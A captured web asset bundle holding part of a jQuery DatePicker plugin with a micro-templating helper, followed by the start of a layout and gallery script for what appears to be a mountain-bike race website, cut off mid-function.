							'<td class="<%=weeks[4].days[2].classname%>"><a href="#"><span><%=weeks[4].days[2].text%></span></a></td>',
							'<td class="<%=weeks[4].days[3].classname%>"><a href="#"><span><%=weeks[4].days[3].text%></span></a></td>',
							'<td class="<%=weeks[4].days[4].classname%>"><a href="#"><span><%=weeks[4].days[4].text%></span></a></td>',
							'<td class="<%=weeks[4].days[5].classname%>"><a href="#"><span><%=weeks[4].days[5].text%></span></a></td>',
							'<td class="<%=weeks[4].days[6].classname%>"><a href="#"><span><%=weeks[4].days[6].text%></span></a></td>',
						'</tr>',
						'<tr>',
							'<th class="datepickerWeek"><a href="#"><span><%=weeks[5].week%></span></a></th>',
							'<td class="<%=weeks[5].days[0].classname%>"><a href="#"><span><%=weeks[5].days[0].text%></span></a></td>',
							'<td class="<%=weeks[5].days[1].classname%>"><a href="#"><span><%=weeks[5].days[1].text%></span></a></td>',
							'<td class="<%=weeks[5].days[2].classname%>"><a href="#"><span><%=weeks[5].days[2].text%></span></a></td>',
							'<td class="<%=weeks[5].days[3].classname%>"><a href="#"><span><%=weeks[5].days[3].text%></span></a></td>',
							'<td class="<%=weeks[5].days[4].classname%>"><a href="#"><span><%=weeks[5].days[4].text%></span></a></td>',
							'<td class="<%=weeks[5].days[5].classname%>"><a href="#"><span><%=weeks[5].days[5].text%></span></a></td>',
							'<td class="<%=weeks[5].days[6].classname%>"><a href="#"><span><%=weeks[5].days[6].text%></span></a></td>',
						'</tr>',
					'</tbody>'
				],
				months: [
					'<tbody class="<%=className%>">',
						'<tr>',
							'<td colspan="2"><a href="#"><span><%=data[0]%></span></a></td>',
							'<td colspan="2"><a href="#"><span><%=data[1]%></span></a></td>',
							'<td colspan="2"><a href="#"><span><%=data[2]%></span></a></td>',
							'<td colspan="2"><a href="#"><span><%=data[3]%></span></a></td>',
						'</tr>',
						'<tr>',
							'<td colspan="2"><a href="#"><span><%=data[4]%></span></a></td>',
							'<td colspan="2"><a href="#"><span><%=data[5]%></span></a></td>',
							'<td colspan="2"><a href="#"><span><%=data[6]%></span></a></td>',
							'<td colspan="2"><a href="#"><span><%=data[7]%></span></a></td>',
						'</tr>',
						'<tr>',
							'<td colspan="2"><a href="#"><span><%=data[8]%></span></a></td>',
							'<td colspan="2"><a href="#"><span><%=data[9]%></span></a></td>',
							'<td colspan="2"><a href="#"><span><%=data[10]%></span></a></td>',
							'<td colspan="2"><a href="#"><span><%=data[11]%></span></a></td>',
						'</tr>',
					'</tbody>'
				]
			},
			defaults = {
				flat: false,
				starts: 1,
				prev: '&#9664;',
				next: '&#9654;',
				lastSel: false,
				mode: 'single',
				view: 'days',
				calendars: 1,
				format: 'Y-m-d',
				position: 'bottom',
				eventName: 'click',
				onRender: function(){return {};},
				onChange: function(){return true;},
				onShow: function(){return true;},
				onBeforeShow: function(){return true;},
				onHide: function(){return true;},
				locale: {
					days: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],
					daysShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat", "Sun"],
					daysMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa", "Su"],
					months: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
					monthsShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
					weekMin: 'wk'
				}
			},
			fill = function(el) {
				var options = $(el).data('datepicker');
				var cal = $(el);
				var currentCal = Math.floor(options.calendars/2), date, data, dow, month, cnt = 0, week, days, indic, indic2, html, tblCal;
				cal.find('td>table tbody').remove();
				for (var i = 0; i < options.calendars; i++) {
					date = new Date(options.current);
					date.addMonths(-currentCal + i);
					tblCal = cal.find('table').eq(i+1);
					switch (tblCal[0].className) {
						case 'datepickerViewDays':
							dow = formatDate(date, 'B, Y');
							break;
						case 'datepickerViewMonths':
							dow = date.getFullYear();
							break;
						case 'datepickerViewYears':
							dow = (date.getFullYear()-6) + ' - ' + (date.getFullYear()+5);
							break;
					} 
					tblCal.find('thead tr:first th:eq(1) span').text(dow);
					dow = date.getFullYear()-6;
					data = {
						data: [],
						className: 'datepickerYears'
					}
					for ( var j = 0; j < 12; j++) {
						data.data.push(dow + j);
					}
					html = tmpl(tpl.months.join(''), data);
					date.setDate(1);
					data = {weeks:[], test: 10};
					month = date.getMonth();
					var dow = (date.getDay() - options.starts) % 7;
					date.addDays(-(dow + (dow < 0 ? 7 : 0)));
					week = -1;
					cnt = 0;
					while (cnt < 42) {
						indic = parseInt(cnt/7,10);
						indic2 = cnt%7;
						if (!data.weeks[indic]) {
							week = date.getWeekNumber();
							data.weeks[indic] = {
								week: week,
								days: []
							};
						}
						data.weeks[indic].days[indic2] = {
							text: date.getDate(),
							classname: []
						};
						if (month != date.getMonth()) {
							data.weeks[indic].days[indic2].classname.push('datepickerNotInMonth');
						}
						if (date.getDay() == 0) {
							data.weeks[indic].days[indic2].classname.push('datepickerSunday');
						}
						if (date.getDay() == 6) {
							data.weeks[indic].days[indic2].classname.push('datepickerSaturday');
						}
						var fromUser = options.onRender(date);
						var val = date.valueOf();
						if (fromUser.selected || options.date == val || $.inArray(val, options.date) > -1 || (options.mode == 'range' && val >= options.date[0] && val <= options.date[1])) {
							data.weeks[indic].days[indic2].classname.push('datepickerSelected');
						}
						if (fromUser.disabled) {
							data.weeks[indic].days[indic2].classname.push('datepickerDisabled');
						}
						if (fromUser.className) {
							data.weeks[indic].days[indic2].classname.push(fromUser.className);
						}
						data.weeks[indic].days[indic2].classname = data.weeks[indic].days[indic2].classname.join(' ');
						cnt++;
						date.addDays(1);
					}
					html = tmpl(tpl.days.join(''), data) + html;
					data = {
						data: options.locale.monthsShort,
						className: 'datepickerMonths'
					};
					html = tmpl(tpl.months.join(''), data) + html;
					tblCal.append(html);
				}
			},
			parseDate = function (date, format) {
				if (date.constructor == Date) {
					return new Date(date);
				}
				var parts = date.split(/\W+/);
				var against = format.split(/\W+/), d, m, y, h, min, now = new Date();
				for (var i = 0; i < parts.length; i++) {
					switch (against[i]) {
						case 'd':
						case 'e':
							d = parseInt(parts[i],10);
							break;
						case 'm':
							m = parseInt(parts[i], 10)-1;
							break;
						case 'Y':
						case 'y':
							y = parseInt(parts[i], 10);
							y += y > 100 ? 0 : (y < 29 ? 2000 : 1900);
							break;
						case 'H':
						case 'I':
						case 'k':
						case 'l':
							h = parseInt(parts[i], 10);
							break;
						case 'P':
						case 'p':
							if (/pm/i.test(parts[i]) && h < 12) {
								h += 12;
							} else if (/am/i.test(parts[i]) && h >= 12) {
								h -= 12;
							}
							break;
						case 'M':
							min = parseInt(parts[i], 10);
							break;
					}
				}
				return new Date(
					y === undefined ? now.getFullYear() : y,
					m === undefined ? now.getMonth() : m,
					d === undefined ? now.getDate() : d,
					h === undefined ? now.getHours() : h,
					min === undefined ? now.getMinutes() : min,
					0
				);
			},
			formatDate = function(date, format) {
				var m = date.getMonth();
				var d = date.getDate();
				var y = date.getFullYear();
				var wn = date.getWeekNumber();
				var w = date.getDay();
				var s = {};
				var hr = date.getHours();
				var pm = (hr >= 12);
				var ir = (pm) ? (hr - 12) : hr;
				var dy = date.getDayOfYear();
				if (ir == 0) {
					ir = 12;
				}
				var min = date.getMinutes();
				var sec = date.getSeconds();
				var parts = format.split(''), part;
				for ( var i = 0; i < parts.length; i++ ) {
					part = parts[i];
					switch (parts[i]) {
						case 'a':
							part = date.getDayName();
							break;
						case 'A':
							part = date.getDayName(true);
							break;
						case 'b':
							part = date.getMonthName();
							break;
						case 'B':
							part = date.getMonthName(true);
							break;
						case 'C':
							part = 1 + Math.floor(y / 100);
							break;
						case 'd':
							part = (d < 10) ? ("0" + d) : d;
							break;
						case 'e':
							part = d;
							break;
						case 'H':
							part = (hr < 10) ? ("0" + hr) : hr;
							break;
						case 'I':
							part = (ir < 10) ? ("0" + ir) : ir;
							break;
						case 'j':
							part = (dy < 100) ? ((dy < 10) ? ("00" + dy) : ("0" + dy)) : dy;
							break;
						case 'k':
							part = hr;
							break;
						case 'l':
							part = ir;
							break;
						case 'm':
							part = (m < 9) ? ("0" + (1+m)) : (1+m);
							break;
						case 'M':
							part = (min < 10) ? ("0" + min) : min;
							break;
						case 'p':
						case 'P':
							part = pm ? "PM" : "AM";
							break;
						case 's':
							part = Math.floor(date.getTime() / 1000);
							break;
						case 'S':
							part = (sec < 10) ? ("0" + sec) : sec;
							break;
						case 'u':
							part = w + 1;
							break;
						case 'w':
							part = w;
							break;
						case 'y':
							part = ('' + y).substr(2, 2);
							break;
						case 'Y':
							part = y;
							break;
					}
					parts[i] = part;
				}
				return parts.join('');
			},
			extendDate = function(options) {
				if (Date.prototype.tempDate) {
					return;
				}
				Date.prototype.tempDate = null;
				Date.prototype.months = options.months;
				Date.prototype.monthsShort = options.monthsShort;
				Date.prototype.days = options.days;
				Date.prototype.daysShort = options.daysShort;
				Date.prototype.getMonthName = function(fullName) {
					return this[fullName ? 'months' : 'monthsShort'][this.getMonth()];
				};
				Date.prototype.getDayName = function(fullName) {
					return this[fullName ? 'days' : 'daysShort'][this.getDay()];
				};
				Date.prototype.addDays = function (n) {
					this.setDate(this.getDate() + n);
					this.tempDate = this.getDate();
				};
				Date.prototype.addMonths = function (n) {
					if (this.tempDate == null) {
						this.tempDate = this.getDate();
					}
					this.setDate(1);
					this.setMonth(this.getMonth() + n);
					this.setDate(Math.min(this.tempDate, this.getMaxDays()));
				};
				Date.prototype.addYears = function (n) {
					if (this.tempDate == null) {
						this.tempDate = this.getDate();
					}
					this.setDate(1);
					this.setFullYear(this.getFullYear() + n);
					this.setDate(Math.min(this.tempDate, this.getMaxDays()));
				};
				Date.prototype.getMaxDays = function() {
					var tmpDate = new Date(Date.parse(this)),
						d = 28, m;
					m = tmpDate.getMonth();
					d = 28;
					while (tmpDate.getMonth() == m) {
						d ++;
						tmpDate.setDate(d);
					}
					return d - 1;
				};
				Date.prototype.getFirstDay = function() {
					var tmpDate = new Date(Date.parse(this));
					tmpDate.setDate(1);
					return tmpDate.getDay();
				};
				Date.prototype.getWeekNumber = function() {
					var tempDate = new Date(this);
					tempDate.setDate(tempDate.getDate() - (tempDate.getDay() + 6) % 7 + 3);
					var dms = tempDate.valueOf();
					tempDate.setMonth(0);
					tempDate.setDate(4);
					return Math.round((dms - tempDate.valueOf()) / (604800000)) + 1;
				};
				Date.prototype.getDayOfYear = function() {
					var now = new Date(this.getFullYear(), this.getMonth(), this.getDate(), 0, 0, 0);
					var then = new Date(this.getFullYear(), 0, 0, 0, 0, 0);
					var time = now - then;
					return Math.floor(time / 24*60*60*1000);
				};
			},
			layout = function (el) {
				var options = $(el).data('datepicker');
				var cal = $('#' + options.id);
				if (!options.extraHeight) {
					var divs = $(el).find('div');
					options.extraHeight = divs.get(0).offsetHeight + divs.get(1).offsetHeight;
					options.extraWidth = divs.get(2).offsetWidth + divs.get(3).offsetWidth;
				}
				var tbl = cal.find('table:first').get(0);
				var width = tbl.offsetWidth;
				var height = tbl.offsetHeight;
				cal.css({
					width: width + options.extraWidth + 'px',
					height: height + options.extraHeight + 'px'
				}).find('div.datepickerContainer').css({
					width: width + 'px',
					height: height + 'px'
				});
			},
			click = function(ev) {
				if ($(ev.target).is('span')) {
					ev.target = ev.target.parentNode;
				}
				var el = $(ev.target);
				if (el.is('a')) {
					ev.target.blur();
					if (el.hasClass('datepickerDisabled')) {
						return false;
					}
					var options = $(this).data('datepicker');
					var parentEl = el.parent();
					var tblEl = parentEl.parent().parent().parent();
					var tblIndex = $('table', this).index(tblEl.get(0)) - 1;
					var tmp = new Date(options.current);
					var changed = false;
					var fillIt = false;
					if (parentEl.is('th')) {
						if (parentEl.hasClass('datepickerWeek') && options.mode == 'range' && !parentEl.next().hasClass('datepickerDisabled')) {
							var val = parseInt(parentEl.next().text(), 10);
							tmp.addMonths(tblIndex - Math.floor(options.calendars/2));
							if (parentEl.next().hasClass('datepickerNotInMonth')) {
								tmp.addMonths(val > 15 ? -1 : 1);
							}
							tmp.setDate(val);
							options.date[0] = (tmp.setHours(0,0,0,0)).valueOf();
							tmp.setHours(23,59,59,0);
							tmp.addDays(6);
							options.date[1] = tmp.valueOf();
							fillIt = true;
							changed = true;
							options.lastSel = false;
						} else if (parentEl.hasClass('datepickerMonth')) {
							tmp.addMonths(tblIndex - Math.floor(options.calendars/2));
							switch (tblEl.get(0).className) {
								case 'datepickerViewDays':
									tblEl.get(0).className = 'datepickerViewMonths';
									el.find('span').text(tmp.getFullYear());
									break;
								case 'datepickerViewMonths':
									tblEl.get(0).className = 'datepickerViewYears';
									el.find('span').text((tmp.getFullYear()-6) + ' - ' + (tmp.getFullYear()+5));
									break;
								case 'datepickerViewYears':
									tblEl.get(0).className = 'datepickerViewDays';
									el.find('span').text(formatDate(tmp, 'B, Y'));
									break;
							}
						} else if (parentEl.parent().parent().is('thead')) {
							switch (tblEl.get(0).className) {
								case 'datepickerViewDays':
									options.current.addMonths(parentEl.hasClass('datepickerGoPrev') ? -1 : 1);
									break;
								case 'datepickerViewMonths':
									options.current.addYears(parentEl.hasClass('datepickerGoPrev') ? -1 : 1);
									break;
								case 'datepickerViewYears':
									options.current.addYears(parentEl.hasClass('datepickerGoPrev') ? -12 : 12);
									break;
							}
							fillIt = true;
						}
					} else if (parentEl.is('td') && !parentEl.hasClass('datepickerDisabled')) {
						switch (tblEl.get(0).className) {
							case 'datepickerViewMonths':
								options.current.setMonth(tblEl.find('tbody.datepickerMonths td').index(parentEl));
								options.current.setFullYear(parseInt(tblEl.find('thead th.datepickerMonth span').text(), 10));
								options.current.addMonths(Math.floor(options.calendars/2) - tblIndex);
								tblEl.get(0).className = 'datepickerViewDays';
								break;
							case 'datepickerViewYears':
								options.current.setFullYear(parseInt(el.text(), 10));
								tblEl.get(0).className = 'datepickerViewMonths';
								break;
							default:
                						changed = true;
								var val = parseInt(el.text(), 10);
								tmp.addMonths(tblIndex - Math.floor(options.calendars/2));
								if (parentEl.hasClass('datepickerNotInMonth')) {
									tmp.addMonths(val > 15 ? -1 : 1);
								}
								tmp.setDate(val);
								switch (options.mode) {
									case 'multiple':
										val = (tmp.setHours(0,0,0,0)).valueOf();
										if ($.inArray(val, options.date) > -1) {
											$.each(options.date, function(nr, dat){
												if (dat == val) {
													options.date.splice(nr,1);
													return false;
												}
											});
										} else {
											options.date.push(val);
										}
										break;
									case 'range':
										if (!options.lastSel) {
											options.date[0] = (tmp.setHours(0,0,0,0)).valueOf();
										}
										val = (tmp.setHours(23,59,59,0)).valueOf();
										if (val < options.date[0]) {
											options.date[1] = options.date[0] + 86399000;
											options.date[0] = val - 86399000;
										} else {
											options.date[1] = val;
										}
										options.lastSel = !options.lastSel;
										break;
									default:
										options.date = tmp.valueOf();
										break;
								}
								break;
						}
						fillIt = true;
					}
					if (fillIt) {
						fill(this);
					}
					if (changed) {
						options.onChange.apply(this, prepareDate(options));
					}
				}
				return false;
			},
			prepareDate = function (options) {
				var tmp;
				if (options.mode == 'single') {
					tmp = new Date(options.date);
					return [formatDate(tmp, options.format), tmp, options.el];
				} else {
					tmp = [[],[], options.el];
					$.each(options.date, function(nr, val){
						var date = new Date(val);
						tmp[0].push(formatDate(date, options.format));
						tmp[1].push(date);
					});
					return tmp;
				}
			},
			getViewport = function () {
				var m = document.compatMode == 'CSS1Compat';
				return {
					l : window.pageXOffset || (m ? document.documentElement.scrollLeft : document.body.scrollLeft),
					t : window.pageYOffset || (m ? document.documentElement.scrollTop : document.body.scrollTop),
					w : window.innerWidth || (m ? document.documentElement.clientWidth : document.body.clientWidth),
					h : window.innerHeight || (m ? document.documentElement.clientHeight : document.body.clientHeight)
				};
			},
			isChildOf = function(parentEl, el, container) {
				if (parentEl == el) {
					return true;
				}
				if (parentEl.contains) {
					return parentEl.contains(el);
				}
				if ( parentEl.compareDocumentPosition ) {
					return !!(parentEl.compareDocumentPosition(el) & 16);
				}
				var prEl = el.parentNode;
				while(prEl && prEl != container) {
					if (prEl == parentEl)
						return true;
					prEl = prEl.parentNode;
				}
				return false;
			},
			show = function (ev) {
				var cal = $('#' + $(this).data('datepickerId'));
				if (!cal.is(':visible')) {
					var calEl = cal.get(0);
					fill(calEl);
					var options = cal.data('datepicker');
					options.onBeforeShow.apply(this, [cal.get(0)]);
					var pos = $(this).offset();
					var viewPort = getViewport();
					var top = pos.top;
					var left = pos.left;
					var oldDisplay = $.curCSS(calEl, 'display');
					cal.css({
						visibility: 'hidden',
						display: 'block'
					});
					layout(calEl);
					switch (options.position){
						case 'top':
							top -= calEl.offsetHeight;
							break;
						case 'left':
							left -= calEl.offsetWidth;
							break;
						case 'right':
							left += this.offsetWidth;
							break;
						case 'bottom':
							top += this.offsetHeight;
							break;
					}
					if (top + calEl.offsetHeight > viewPort.t + viewPort.h) {
						top = pos.top  - calEl.offsetHeight;
					}
					if (top < viewPort.t) {
						top = pos.top + this.offsetHeight + calEl.offsetHeight;
					}
					if (left + calEl.offsetWidth > viewPort.l + viewPort.w) {
						left = pos.left - calEl.offsetWidth;
					}
					if (left < viewPort.l) {
						left = pos.left + this.offsetWidth
					}
					cal.css({
						visibility: 'visible',
						display: 'block',
						top: top + 'px',
						left: left + 'px'
					});
					if (options.onShow.apply(this, [cal.get(0)]) != false) {
						cal.show();
					}
					$(document).bind('mousedown', {cal: cal, trigger: this}, hide);
				}
				return false;
			},
			hide = function (ev) {
				if (ev.target != ev.data.trigger && !isChildOf(ev.data.cal.get(0), ev.target, ev.data.cal.get(0))) {
					if (ev.data.cal.data('datepicker').onHide.apply(this, [ev.data.cal.get(0)]) != false) {
						ev.data.cal.hide();
					}
					$(document).unbind('mousedown', hide);
				}
			};
		return {
			init: function(options){
				options = $.extend({}, defaults, options||{});
				extendDate(options.locale);
				options.calendars = Math.max(1, parseInt(options.calendars,10)||1);
				options.mode = /single|multiple|range/.test(options.mode) ? options.mode : 'single';
				return this.each(function(){
					if (!$(this).data('datepicker')) {
						options.el = this;
						if (options.date.constructor == String) {
							options.date = parseDate(options.date, options.format);
							options.date.setHours(0,0,0,0);
						}
						if (options.mode != 'single') {
							if (options.date.constructor != Array) {
								options.date = [options.date.valueOf()];
								if (options.mode == 'range') {
									options.date.push(((new Date(options.date[0])).setHours(23,59,59,0)).valueOf());
								}
							} else {
								for (var i = 0; i < options.date.length; i++) {
									options.date[i] = (parseDate(options.date[i], options.format).setHours(0,0,0,0)).valueOf();
								}
								if (options.mode == 'range') {
									options.date[1] = ((new Date(options.date[1])).setHours(23,59,59,0)).valueOf();
								}
							}
						} else {
							options.date = options.date.valueOf();
						}
						if (!options.current) {
							options.current = new Date();
						} else {
							options.current = parseDate(options.current, options.format);
						} 
						options.current.setDate(1);
						options.current.setHours(0,0,0,0);
						var id = 'datepicker_' + parseInt(Math.random() * 1000), cnt;
						options.id = id;
						$(this).data('datepickerId', options.id);
						var cal = $(tpl.wrapper).attr('id', id).bind('click', click).data('datepicker', options);
						if (options.className) {
							cal.addClass(options.className);
						}
						var html = '';
						for (var i = 0; i < options.calendars; i++) {
							cnt = options.starts;
							if (i > 0) {
								html += tpl.space;
							}
							html += tmpl(tpl.head.join(''), {
									week: options.locale.weekMin,
									prev: options.prev,
									next: options.next,
									day1: options.locale.daysMin[(cnt++)%7],
									day2: options.locale.daysMin[(cnt++)%7],
									day3: options.locale.daysMin[(cnt++)%7],
									day4: options.locale.daysMin[(cnt++)%7],
									day5: options.locale.daysMin[(cnt++)%7],
									day6: options.locale.daysMin[(cnt++)%7],
									day7: options.locale.daysMin[(cnt++)%7]
								});
						}
						cal
							.find('tr:first').append(html)
								.find('table').addClass(views[options.view]);
						fill(cal.get(0));
						if (options.flat) {
							cal.appendTo(this).show().css('position', 'relative');
							layout(cal.get(0));
						} else {
							cal.appendTo(document.body);
							$(this).bind(options.eventName, show);
						}
					}
				});
			},
			showPicker: function() {
				return this.each( function () {
					if ($(this).data('datepickerId')) {
						show.apply(this);
					}
				});
			},
			hidePicker: function() {
				return this.each( function () {
					if ($(this).data('datepickerId')) {
						$('#' + $(this).data('datepickerId')).hide();
					}
				});
			},
			setDate: function(date, shiftTo){
				return this.each(function(){
					if ($(this).data('datepickerId')) {
						var cal = $('#' + $(this).data('datepickerId'));
						var options = cal.data('datepicker');
						options.date = date;
						if (options.date.constructor == String) {
							options.date = parseDate(options.date, options.format);
							options.date.setHours(0,0,0,0);
						}
						if (options.mode != 'single') {
							if (options.date.constructor != Array) {
								options.date = [options.date.valueOf()];
								if (options.mode == 'range') {
									options.date.push(((new Date(options.date[0])).setHours(23,59,59,0)).valueOf());
								}
							} else {
								for (var i = 0; i < options.date.length; i++) {
									options.date[i] = (parseDate(options.date[i], options.format).setHours(0,0,0,0)).valueOf();
								}
								if (options.mode == 'range') {
									options.date[1] = ((new Date(options.date[1])).setHours(23,59,59,0)).valueOf();
								}
							}
						} else {
							options.date = options.date.valueOf();
						}
						if (shiftTo) {
							options.current = new Date (options.mode != 'single' ? options.date[0] : options.date);
						}
						fill(cal.get(0));
					}
				});
			},
			getDate: function(formated) {
				if (this.size() > 0) {
					return prepareDate($('#' + $(this).data('datepickerId')).data('datepicker'))[formated ? 0 : 1];
				}
			},
			clear: function(){
				return this.each(function(){
					if ($(this).data('datepickerId')) {
						var cal = $('#' + $(this).data('datepickerId'));
						var options = cal.data('datepicker');
						if (options.mode != 'single') {
							options.date = [];
							fill(cal.get(0));
						}
					}
				});
			},
			fixLayout: function(){
				return this.each(function(){
					if ($(this).data('datepickerId')) {
						var cal = $('#' + $(this).data('datepickerId'));
						var options = cal.data('datepicker');
						if (options.flat) {
							layout(cal.get(0));
						}
					}
				});
			}
		};
	}();
	$.fn.extend({
		DatePicker: DatePicker.init,
		DatePickerHide: DatePicker.hidePicker,
		DatePickerShow: DatePicker.showPicker,
		DatePickerSetDate: DatePicker.setDate,
		DatePickerGetDate: DatePicker.getDate,
		DatePickerClear: DatePicker.clear,
		DatePickerLayout: DatePicker.fixLayout
	});
})(jQuery);

(function(){
  var cache = {};
 
  this.tmpl = function tmpl(str, data){
    // Figure out if we're getting a template, or if we need to
    // load the template - and be sure to cache the result.
    var fn = !/\W/.test(str) ?
      cache[str] = cache[str] ||
        tmpl(document.getElementById(str).innerHTML) :
     
      // Generate a reusable function that will serve as a template
      // generator (and which will be cached).
      new Function("obj",
        "var p=[],print=function(){p.push.apply(p,arguments);};" +
       
        // Introduce the data as local variables using with(){}
        "with(obj){p.push('" +
       
        // Convert the template into pure JavaScript
        str
          .replace(/[\r\t\n]/g, " ")
          .split("<%").join("\t")
          .replace(/((^|%>)[^\t]*)'/g, "$1\r")
          .replace(/\t=(.*?)%>/g, "',$1,'")
          .split("\t").join("');")
          .split("%>").join("p.push('")
          .split("\r").join("\\'")
      + "');}return p.join('');");
   
    // Provide some basic currying to the user
    return data ? fn( data ) : fn;
  };
})();



--- FILE ---
content_type: application/javascript
request_url: https://dalvfo2yu1bfi.cloudfront.net/js/cape-epic.22_02.js
body_size: 3474
content:
// JavaScript Document

if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
	$mobile = true;
} else {
	$mobile = false;
}

$window_height = $(window).height();
$window_width = $(window).width();

function doResponsive() {
	$window_height = $(window).height();
	$window_width = $(window).width();
	
	if ($window_width < 800) {
		$(".cover").fadeOut("fast");
	}

	$(".cover").css("height", $window_height - $(".nav").height() + $(".footer").height());
	
	//Article Images
	$(".content-img-100x100").css("width", Math.ceil((($(".content").width()))));                   //1120x290
	$(".content-img-40x100").css("width", Math.ceil((($(".content").width())/2.21)-10));            //500x290
	$(".content-img-50x100").css("width", Math.ceil((($(".content").width())/1.985)-10));           //560x290
	$(".content-img-20x100").css("width", Math.ceil((($(".content").width())/5.2)-10));             //210x290
	$(".content-img-25x100").css("width", Math.ceil((($(".content").width())/3.985)-10));           //275x290
	
	$(".content-img-35x50").css("width", Math.ceil((($(".content").width())/2.78)-10));             //395x140
	$(".content-img-35x50").css("height", Math.ceil((($(".content-top-images").height())/2)-10));
	$(".content-img-50x50").css("width", Math.ceil((($(".content").width())/1.985)-10));            //555x140
	$(".content-img-50x50").css("height", Math.ceil((($(".content-top-images").height())/2)-10));
	
	$(".content-top-images").css("height", ($(".content-img").height() - 10));
	//Article Images
	
	//Sponsor Images
	//if ($window_width > 1024) {$(".sponsors img").css("width", (($window_width - (12 * 26))/12.3));}
	//else {$(".sponsors img").css("width", (($window_width - (6 * 26))/6));}
	//Sponsor Images
	
	//News Images
	//News Images
	
	//Content Figure
	$(".content-copy-img img").css("width", ($(".content-copy-img").width()));
	//Content Figure
	
	//Content Mini Nav
	if ($window_width < 568) {$(".content-mini-nav-item img").css("width", $(".content").width()/2 - 11);}
	else if ($window_width < 900) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 10);}
	else if ($window_width < 1120) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 11);}
	else if ($window_width < 1420) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 10);}
	else if ($window_width < 1620) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 8);}
	else {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 9);}
	//Content Mini Nav
	
	//You might like
	if ($window_width < 568) {$(".you-might-like-content-block img").css("width", $(".content").width()/2 - 25);}
	else if ($window_width < 900) {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 22);}
	else if ($window_width < 1120) {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 23);}
	else if ($window_width < 1620) {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 20);}
	else {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 21);}
	
	if ($window_width < 1920) {
		$(".you-might-like-shop-content-block").css("width", ($(".content").width()/5) - (11));
		$(".you-might-like-shop-content-block img").width($(".you-might-like-shop-content-block").width() - 90);}
	else if ($window_width < 720) {
		$(".you-might-like-shop-content-block").css("width", (($(".content").width()/3) - (20)));
		$(".you-might-like-shop-content-block img").width($(".you-might-like-shop-content-block").width());
	} else if ($window_width < 420) {
		$(".you-might-like-shop-content-block").css("width", (($(".content").width()/2) - (20)));
		$(".you-might-like-shop-content-block img").width($(".you-might-like-shop-content-block").width());
	}
	//You might like
	
	//Shop Images
	$(".shop-image").css("height", $(".shop-rotator").height());
	//Shop Images
	
	$news_counter = 1;
	$news_items = $(".news-item-container").length;
	$(".news-item-scroller").css("width", $(".live-left").width() * $news_items);
	$(".news-item-container").css("width", $(".live-left").width() - 70);
	
	$("#live-news-left").click(function(e) {
        $cur_left = parseInt($(".news-item-scroller").css("left").replace("px", ""));
		$scroll_width = $(".live-left").width() - 35;
        if ($cur_left != 0) {
			--$news_counter;
			$(".news-item-scroller").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#live-news-right").click(function(e) {
		$cur_left = $(".news-item-scroller").css("left").replace("px", "");
		$scroll_width = $(".live-left").width() - 35;
       if ($news_counter != $news_items) {
		   ++$news_counter;
		    $(".news-item-scroller").css("left", $cur_left - $scroll_width);
	   }
    });
	
	//Live tracking
	$stage_counter = 1;
	$stage_items = $(".live-stage-info-item").length;
	$(".live-stage-info-scroll-container").css("width", $(".live-left").width() * $stage_items);
	$(".live-stage-info-item").css("width", $(".live-left").width() - 70);
	
	$("#live-stage-info-left").click(function(e) {
        $cur_left = parseInt($(".live-stage-info-scroll-container").css("left").replace("px", ""));
		$scroll_width = $(".live-left").width() - 33;
        if ($cur_left != 0) {
			--$stage_counter;
			$(".live-stage-info-scroll-container").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#live-stage-info-right").click(function(e) {
		$cur_left = $(".live-stage-info-scroll-container").css("left").replace("px", "");
		$scroll_width = $(".live-left").width() - 33;
       if ($stage_counter != $stage_items) {
		   ++$stage_counter;
		    $(".live-stage-info-scroll-container").css("left", $cur_left - $scroll_width);
	   }
    });
	//Live tracking
	
	$img_counter = 4;
	$img_items = $(".img-gal-scroller > a").length;
	$(".img-gal-scroller").css("width", $(".live-left").width() * ($img_items/2));
	$(".img-gal-scroller > a > .gallery-thumb").css("width", ($(".live-left").width()/4)  - 21);
	
	$("#img-gal-left").click(function(e) {
        $cur_left = parseInt($(".img-gal-scroller").css("left").replace("px", ""));
		$scroll_width = ($(".live-left").width()) - 30;
        if ($cur_left != 0) {
			$img_counter = $img_counter - 4;
			$(".img-gal-scroller").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#img-gal-right").click(function(e) {
		$cur_left = $(".img-gal-scroller").css("left").replace("px", "");
		$scroll_width = ($(".live-left").width()) - 30;
       if ($img_counter != (4 * Math.round($img_items/4))) {
		   $img_counter = $img_counter + 4;
		    $(".img-gal-scroller").css("left", $cur_left - $scroll_width);
	   }
    });
	
	$vid_counter = 4;
	$vid_items = $(".vid-gal-scroller > a").length;
	$(".vid-gal-scroller").css("width", $(".live-left").width() * ($img_items/2));
	$(".vid-gal-scroller > a > .gallery-thumb").css("width", ($(".live-left").width()/4)  - 21);
	
	$("#vid-gal-left").click(function(e) {
        $cur_left = parseInt($(".vid-gal-scroller").css("left").replace("px", ""));
		$scroll_width = ($(".live-left").width()) - 30;
        if ($cur_left != 0) {
			$vid_counter = $vid_counter - 4;
			$(".vid-gal-scroller").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#vid-gal-right").click(function(e) {
		$cur_left = $(".vid-gal-scroller").css("left").replace("px", "");
		$scroll_width = ($(".live-left").width()) - 30;
       if ($vid_counter != (4 * Math.round($vid_items/4))) {
		   $vid_counter = $vid_counter + 4;
		    $(".vid-gal-scroller").css("left", $cur_left - $scroll_width);
	   }
    });
	
	//Shop Quantity
	$("#increase-qty").click(function() {
        $qty = $("#qty").attr("value");
